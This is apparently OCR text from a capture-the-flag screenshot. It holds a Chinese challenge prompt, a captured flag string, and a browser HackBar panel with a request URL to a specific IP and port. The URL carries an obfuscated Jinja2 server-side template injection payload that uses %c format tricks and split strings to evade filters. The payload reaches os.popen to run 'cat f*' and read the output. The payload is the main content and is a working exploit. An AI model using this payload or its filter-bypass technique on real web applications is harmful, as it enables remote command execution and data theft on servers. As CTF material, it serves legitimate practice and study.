 o2takuXX被雌小鬼🖤欺负了，他不会做这题被狠狠嘲笑😈，你能帮帮他吗😭
SYC{BanG_Dream!_It's_MyGO!!!!!}
杂
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://123.60.51.116:23334/?payload={{()|attr(%22%25c%25cclass%25c%25c%22%(95,95,95,95))|attr(%22%25c%25c%25ca%22%22se%25c%25c%22%
(95,95,98,95,95))|attr(%22%25c%25cs%25c%25cclasses%25c%25c%22%(95,95,117,98,95,95))()|attr(%22%25c%25c%25ceti%22%22tem%25c%25c%22%(95,95,103,95,95))
(224)|attr(%22%25c%25cin%22%22it%25c%25c%22%(95,95,95,95))|attr(%22%25c%25c%25clo%25cals%25c%25c%22%(95,95,103,98,95,95))|attr(%22%25c%25c%25cetitem%25c%25c%22%
(95,95,103,95,95))(%22o%22%22s%22)|attr(%22po%22%22pen%22)(%22cat f*%22)|attr(%22re%22%22ad%22)()}}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
控制台 问题 新功能